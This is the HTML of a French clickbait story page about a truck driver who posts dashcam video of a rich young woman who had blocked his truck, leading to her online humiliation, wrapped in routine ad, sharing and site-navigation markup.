<p>David était plus résolu que jamais à lui donner une bonne leçon. Il se remplissait de frustration alors qu’il en apprenait davantage sur la jeune femme arrogante. Comment quelqu’un comme elle peut-il avoir tout ce qu’elle veut dans la vie sur un plateau d’argent, alors qu’il a du mal à joindre les deux bouts ?</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David savait que le monde était injuste, mais le voir de soi-même était encore difficile à avaler. Il prit quelques respirations profondes et se calma, se concentrant sur son plan pour lui donner une bonne leçon.</p>
`);</script><script>window.inf_parts.push(`
<p>&nbsp;</p>
<p><img decoding="async" class="alignleft size-full wp-image-13093" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153709/working-all-night.webp" alt="" width="2000" height="1508" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Il passa toute la nuit à travailler sur son plan, à examiner chaque détail et à s’assurer que tout était en place. David était déterminé à aller jusqu’au bout et il savait qu’il ne pouvait pas se permettre des erreurs. Il fut épuisé quand il s’est finalement effondré dans son lit pour seulement quelques heures de sommeil, mais il était prêt.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Il s’était préparé pour ce moment toute la nuit, rassemblant toute les informations et les ressources dont il avait besoin pour en faire un succès. Et maintenant, alors que le soleil commençait à se lever sur un jour nouveau, David était plus déterminé que jamais à mettre son plan en marche. Il savait que c’était maintenant, aujourd’hui était le jour où la vie de cette fille riche gâtée changerait radicalement, et il allait s’assurer qu’il était celui qui apporterait ce changement.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13094" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153803/head-out-to-work.png" alt="" width="2818" height="1544" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Dans la matinée, David se leva, sentant une douleur de déception s’il n’était pas en mesure de voir le résultat de son plan. Il y avait mis tant de temps et d’efforts qu’il était impatient de voir les résultats. Mais il ne pouvait pas rester plus longtemps, il avait un travail et il ne pouvait pas se permettre d’être en retard.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Le cœur lourd, David s’habilla et sortit. La jeune fille n’avait aucune idée de ce qui l’attendait…</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13095" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153921/She-had-no-idea.png" alt="" width="1134" height="572" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Pendant ce temps, la jeune fille se réveilla ce matin-là sans aucun souci, inconsciente des événements qui avaient eu lieu pendant la nuit. Elle suivit sa routine habituelle de trainer au lit, regarder son émission préférée de téléréalité, et alla faire son jogging avant de vérifier son téléphone ou de se connecter à Internet.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Elle n’avait aucune idée qu’un plan était en marche qui changerait sa vie insouciante pour toujours.</p>
`);</script><script>window.inf_parts.push(`
<p><span style="font-weight: 400;"><img decoding="async" class="alignleft size-full wp-image-13096" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154019/no-phone-scaled.jpg" alt="" width="2560" height="1707" /></span></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>En règle générale, la jeune femme évitait d’utiliser son téléphone ou son ordinateur pendant les deux premières heures de la journée pour se vider l’esprit. Elle utilisait déjà tellement les réseaux sociaux qu’elle avait besoin de ces deux heures hors ligne pour prendre une pause et se déconnecter des notifications et des alertes constantes. Cependant, cela signifiait aussi qu’elle avait manqué tous les avis et messages qui avaient inondé son téléphone pendant qu’elle était déconnectée.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Et cette fois, ce n’étaient pas seulement quelques messages insignifiants de ses amis sur comment s’habiller ou des mises à jour de ses influenceurs préférés. Non, cette fois-ci, c’était quelque chose de sérieux, quelque chose qu’elle ne pouvait pas ignorer…</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft wp-image-13097" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154120/Overwhelmed-.jpeg" alt="" width="1200" height="800" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Quand elle a finalement allumé son téléphone, il se mit a pratiquement lui brûler dans la main. L’écran fut submergé par le volume de messages et de textes, et elle put à peine comprendre ce qui se passait. Elle fut submergée par une vague de panique et d’excitation en même temps alors qu’elle essayait de comprendre ce qui avait causé cette soudaine poussée d’activité et ce qu’elle pouvait faire pour la réparer.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Était-ce une erreur ? Une cyberattaque ? Ou peut-être que cela avait quelque chose à voir avec sa carrière d’influenceuse ? La jeune femme n’en avait aucune idée, mais elle savait qu’elle devait le savoir rapidement.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13098" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154218/excited-scaled.jpg" alt="" width="2560" height="1707" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Quand elle vit toutes les alertes sur son téléphone et son ordinateur, elle ne put s’empêcher d’être toute excitée. Peut-être avait-elle finalement gagné une certaine renommée virale et les gens lui prêtaient attention à cause de quelque chose qu’elle avait fait. Elle avait toujours rêvé d’être une personnalité influente des réseaux sociaux, et il semblait que son souhait se réalisait enfin.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Cependant, elle se rendit compte plus tard que ce n’était pas du tout ce qu’elle avait imaginé. En fait, c’était exactement le contraire. Ce qu’elle avait d’abord pensé être le début de son ascension vers la gloire et l’influence était en fait le début d’un cauchemar.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13099" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154321/viral-scaled.jpg" alt="" width="2560" height="1709" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>En se connectant à ses comptes de réseaux sociaux et en faisant défiler les notifications, elle se rendit compte qu’elle était devenue virale pour plein des mauvaises raisons. Les gens lui envoyaient des commentaires méchants et se moquaient d’elle. Même des étrangers lui envoyaient des messages remplis d’insultes. Ce n’était pas seulement sur une plateforme &#8211; il semblait que les gens la ciblaient partout où elle apparaissait en ligne.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>La jeune fille fut choquée et confuse, et elle commença à enquêter sur ce qui avait causé cette soudaine vague de négativité.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13100" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154431/the-realization--scaled.jpg" alt="" width="2560" height="1707" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Se sentant devenir malade, la jeune fille essaya de comprendre ce qui se passait et pourquoi elle était attaquée en ligne. Ce n’est que quand elle remarqua qu’elle avait été postée et repostée encore et encore qu’elle a finalement découvert la cause de tout cela.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>En lisant le post associé, elle se rendit compte qu’elle était liée à une vidéo qui avait été diffusée en ligne.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13101" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154529/taking-a-break.png" alt="" width="2794" height="1544" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Pendant ce temps, David conduisait depuis des heures et décida de faire une pause à un arrêt routier pour se reposer et déjeuner. Il était également impatient de vérifier l’état de son plan secret. Comme il s’installa, il prit son téléphone pour vérifier la situation de la jeune fille arrogante. Son plan avait-il fonctionné et avait-il finalement obtenu sa revanche ? Il brûlait de curiosité.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Lorsque David ouvrit ses comptes de réseaux sociaux, il ne pouvait pas croire ce qu’il voyait. L’activité sur ses comptes était devenue énorme. Il ne s’attendait pas à ce que tout cela devienne viral de façon aussi négative aussi rapidement.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13102" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154701/lunchtime-scaled.jpg" alt="" width="2560" height="1710" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Après avoir fait défiler son compte et les commentaires, David était sur le point de se déconnecter et de déjeuner. Mais il reçut une notification pour un message personnel. Personne ne lui envoyait de messages personnels parce qu’ils savaient qu’il était toujours sur la route. C’est pourquoi tout le monde l’appelait toujours à la place. Donc quand il ouvrit le message, il fut surpris de voir que quelqu’un avait communiqué directement avec lui.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Il lut lentement le message et fut presque impressionné par ce qu’il lisait. La jeune fille riche avait réussi à le retrouver sur les réseaux sociaux et lui avait envoyé plusieurs messages. Il était clair qu’elle savait que c’était lui qui avait posté la vidéo d’elle en ligne.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13103" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154842/multiple-messages-.jpeg" alt="" width="2480" height="1208" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>David ne pouvait pas comprendre comment la fille avait réussi à le trouver, mais elle savait qu’il était le seul qui aurait pu poster la vidéo. Dans les premiers messages, la femme demandait à David, presque trop gentiment, de retirer la vidéo avant que quiconque ne puisse la voir. David était confus &#8211; était-ce vraiment la même jeune femme qui avait bloqué son camion et refusé de bouger, la veille ? Il dut vérifier sa photo de profil pour voir si c’était vraiment elle, mais c’était bien elle. Peut-être qu’elle n’était pas aussi terrible qu’il l’avait pensé ?</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Pendant une minute, il regretta ce qu’il lui avait fait, mais il continua à lire les autres messages qu’elle avait envoyés quelques minutes après le premier. Comme il n’avait pas répondu à ses messages, elle avait changé d’approche. Au lieu de lui demander de l’aide, elle commença à formuler des demandes et lui a dire exactement ce qu’elle voulait qu’il fasse. « Ah, la voilà, elle est encore là… », a-t-il marmonné.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13104" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05154931/Nothing-he-could-do-.png" alt="" width="2842" height="1554" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Malgré le fait que c’était une façon de penser terrible, David était soulagé de découvrir que sa première impression d’elle était toujours correcte. Il n’avait plus à se sentir coupable. De plus, David se rendit compte qu’il n’avait pas la capacité de supprimer la vidéo d’Internet une fois qu’il l’avait publiée.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>D’autres personnes avaient déjà eu accès à la vidéo et l’avaient largement partagée en ligne. Même s’il le voulait, David savait qu’il ne pouvait rien faire pour retirer la vidéo.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13105" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05155034/driving-and-thinking.png" alt="" width="2850" height="1550" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Au cours des jours qui suivirent, David passa beaucoup de temps à conduire et à penser à tout ce qui s’était passé. Il ne pouvait pas croire que son petit plan avait eu une telle réaction. Il voulait juste donner une leçon à cette jeune femme effrontée, mais il ne s’attendait pas à ce que tout cela devienne viral.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Comme il conduisait, il ne pouvait s’empêcher de se demander ce qui lui était arrivé. Était-elle toujours cette jeune femme pourrie gâtée qu’il avait rencontré ce maudit matin ? Ou avait-elle fini par comprendre que ce qu’elle avait fait était mal et qu’elle ne pouvait pas traiter les gens de cette façon ? David avait besoin de savoir&#8230;</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13106" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05155205/deactivated-scaled.jpg" alt="" width="2560" height="2028" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Lorsqu’il est finalement rentré chez lui, David décida de vérifier à nouveau les comptes des réseaux sociaux de la jeune femme. Mais après avoir cherché pendant un certain temps, il ne réussit pas à la trouver. Il devient un peu frustré car il mourait d’envie de savoir ce qu’elle avait fait. Ce n’est qu’après quelques minutes qu’il réalisa qu’elle avait désactivé tous ses comptes.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Il semblait qu’elle avait abandonné ses rêves de devenir une influenceuse. David se sentit un peu triste pour elle, mais il savait qu’elle devait apprendre sa leçon à la dure.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft wp-image-13107" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05155304/she-learned-her-lesson.png" alt="" width="1200" height="936" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Alors qu’il reprenait sa vie quotidienne, David n’arrêtait pas de penser à elle et à ce qui c’était passé. Il espérait qu’elle avait appris sa leçon et qu’elle serait plus respectueuse des autres à l’avenir.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David savait qu’il avait eu un impact sur sa vie et espérait que ce fut un impact positif. Il espérait qu’elle trouverait un nouveau chemin de carrière qui l’aiderait à devenir plus responsable et plus attentive aux autres. C’était une leçon difficile, mais elle avait besoin de l’apprendre.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13078" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152121/He-made-an-impact.png" alt="" width="882" height="388" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Quant à David, il poursuivit sa carrière de conducteur de camion, mais il s’est toujours assuré d’être plus attentif aux autres conducteurs sur la route. Il ne voulait pas se retrouver dans une situation comme celle-là, et il espérait que d’autres apprendraient aussi de son expérience.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Il était reconnaissant d’avoir eu sa caméra embarquée et il savait que cela l’avait aidé à ne pas se laisser faire et à enseigner à une jeune femme gâtée une leçon précieuse.</p>
<p><span style="font-size: 8pt;"><em>Sources: Istockfoto/Ildar Abulkhanov, GettyImages/iStockPhoto, Pixeltote , Westend61 / caiaimage / Martin Barraud, Vecteezy, Youtube video stills<br />
<span style="font-weight: 400;"><!-- Shortcode [insert-exit-widget] does not exist --></span><br />
</em></span></p>
`);</script></div>										</div>
											<div class="next-page-link">
		<a href="https://www.trucs-et-astuces.co/en-savoir-plus/" target="_self">
			En savoir plus
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fautre%2Ftruckdriver-inf%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fautre%2Ftruckdriver-inf%2F&amp;media=https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/01/19100523/header.png&amp;description=Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route !">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/divers/pope-homeless/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/sante/dailyegg-3p/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-2" class="widget-impair widget-premier widget-1 widget widget_block"><p><!-- TA_Article_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-3" class="widget-pair widget-dernier widget-2 widget widget_block"><p><!-- TA_Article_Sidebar_Bottom -->
<script>
    (function () {
        if (/mobi/i.test(navigator.userAgent) === false) {
            document.write("<div style='min-height: 600px'><div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Bottom'></div></div>");
        }
    })();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_categories"><h3 class="widget-title">Catégories:</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a> (299)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a> (1)
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.trucs-et-astuces.co/category/celebrites/">Célébrités</a> (18)
</li>
	<li class="cat-item cat-item-2321"><a href="https://www.trucs-et-astuces.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-2263"><a href="https://www.trucs-et-astuces.co/category/divers/">Divers</a> (16)
</li>
	<li class="cat-item cat-item-2297"><a href="https://www.trucs-et-astuces.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (2)
</li>
	<li class="cat-item cat-item-2319"><a href="https://www.trucs-et-astuces.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-2318"><a href="https://www.trucs-et-astuces.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://www.trucs-et-astuces.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a> (99)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a> (136)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a> (62)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a> (41)
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.trucs-et-astuces.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a> (116)
</li>
	<li class="cat-item cat-item-2296"><a href="https://www.trucs-et-astuces.co/category/online/">Online</a> (362)
</li>
	<li class="cat-item cat-item-2299"><a href="https://www.trucs-et-astuces.co/category/other/">Other</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a> (192)
</li>
	<li class="cat-item cat-item-2298"><a href="https://www.trucs-et-astuces.co/category/uncategorized/">Uncategorized</a> (30)
</li>
	<li class="cat-item cat-item-2317"><a href="https://www.trucs-et-astuces.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Messages récents:</h3>
		<ul>
											<li>
					<a href="https://www.trucs-et-astuces.co/various/safewallet/">Trois choses à ne jamais mettre dans son portefeuille</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/rollsroycepolo/">Un homme achète une Rolls-Royce pour le prix d&rsquo;une vieille Polo et découvre un cauchemar sous le capot</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/usedcargreen/">Les voitures d&rsquo;occasion s&rsquo;attardent plus longtemps chez les concessionnaires &#8211; et l&rsquo;écologie est soudainement en vogue</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-impair widget-premier widget-1 widget widget_search"><h3 class="widget-title">Rechercher:</h3><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-pair widget-2 widget widget_nav_menu"><h3 class="widget-title">Autre:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.trucs-et-astuces.co/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.trucs-et-astuces.co/utilisation-des-cookies/">Politique des cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.trucs-et-astuces.co/annonces/">Annonces</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="#displayconsentui">Paramètres de confidentialité</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.trucs-et-astuces.co/nous-contacter/">Nous Contacter</a></li>
</ul></div></div><div id="text-8" class="widget-impair widget-dernier widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.trucs-et-astuces.co/" title=" ">Trucs et Astuces</a> Copyright &copy; 2026.</span>
                <span class="to-top">Tous droits réservés. Trucs et Astuces Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260114131406.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
